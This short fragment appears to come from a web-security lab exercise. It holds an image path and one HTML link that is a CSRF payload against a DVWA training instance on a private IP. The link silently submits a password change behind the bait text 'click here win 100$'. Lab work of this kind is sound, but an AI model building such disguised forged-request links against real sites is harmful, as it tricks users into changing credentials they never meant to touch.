 <a href='http://192.168.20.34/dvwa/vulnerabilities/csrf/?
password_new=llllll&password_conf=111111&Change=Change#'>click here win 100$</a>